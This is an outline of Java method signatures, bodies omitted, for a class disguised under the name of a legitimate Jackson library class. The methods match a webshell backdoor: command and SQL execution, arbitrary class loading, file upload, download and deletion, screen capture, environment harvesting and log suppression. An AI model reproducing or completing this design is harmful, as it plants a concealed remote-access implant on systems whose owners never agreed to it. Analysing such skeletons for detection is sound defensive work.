 public JacksonAnnotationIntrospector(ClassLoader var1) { super(var1); }
public Class defineClass(byte[] var1) {...}
public byte[] run() {...}
public HashMap deserialize(byte[] var1, boolean gzipFlag) {...}
public byte[] serialize(Map var1) {...}
public boolean equals(Object var1) { return var1 != null && this.handle(var1); }
public boolean handle(Object var1) {...}
private boolean supportClass(Object var1, String var2) {...}
public String toString() {...}
public String get(String var1) {...}
public byte[] getByteArray(String var1) {...}
public byte[] test() {...}
public byte[] getFile() {...}
public String listFileRoot() {...}
public byte[] fileRemoteDown() {...}
public byte[] setFileAttr() {...}
public byte[] readFile() {...}
public byte[] uploadFile() {...}
public byte[] newFile() {...}
public byte[] newDir() {...}
public byte[] deleteFile() {...}
public byte[] moveFile() {...}
public byte[] copyFile() {...}
public byte[] include() {...}
public byte[] execCommand() {...}
public byte[] getBasicsInfo() {...}
public byte[] screen() {...}
public byte[] execSql() throws Exception {...}
public byte[] close() {...}
public byte[] bigFileUpload() {...}
public byte[] bigFileDownload() {...}
public static byte[] copyOf(byte[] var0, int var1) {...}
public Map getEnv() {...}
public static Connection getConnection(String var0, String var1, String var2) {...}
public String sessionId() {...}
public static String getLocalIPList() {...}
public String getRealPath() {...}
public void deleteFiles(File var1) throws Exception {...}
Object invoke(Object var1, String var2, Object[] var3) {...}
Method getMethodByClass(Class var1, String var2, Class[] var3) {...}
public static Object getFieldValue(Object var0, String var1) throws Exception {...}
private byte[] readInputStream(InputStream var1, int var2) {...}
public static String getRandomString(int var0) {...}
private void noLog(Object var1) {...}
public static int bytesToInt(byte[] var0) {...}
public static byte[] intToBytes(int var0) {...}
public String base64Encode(byte[] var1) {...}